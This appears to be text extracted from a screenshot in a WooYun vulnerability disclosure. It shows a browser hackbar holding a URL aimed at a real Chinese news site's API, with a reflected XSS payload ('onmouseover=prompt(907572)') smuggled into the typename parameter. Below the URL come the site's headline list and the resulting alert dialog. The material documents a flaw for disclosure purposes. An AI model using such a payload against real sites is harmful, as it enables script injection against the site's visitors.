 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://gx.kk3g.net/api/newslist.ashx?c=&typeid=57&typelevel=&typename=%25E7%2583%25AD%25E9%2597%25BB%22%20onmouseover%3dprompt(907572)%20bad%3d%22&w=
Split URL
Execute
Enable Post data Enable Referrer
青藏铁路或将延长至尼泊尔
徐才厚曾干预内蒙古一煤矿案
村民捞出5吨重清代翡翠原石1078
今年长江中下游或有较重洪灾1049
媒体解读习近平“四个全面”1036
3任昆明市委书记缘何都倒下了1276
李克强:在改革中实现东北振兴1126
干部辞职炒股:3百万炒成2千万1096
女红军:徐才厚敛财给军队抹黑1040
中国女富商买下澳大利亚第1街1010
哈尔滨金店黄金被盗案告破1008
907572
确定 取消
www.wooyun.org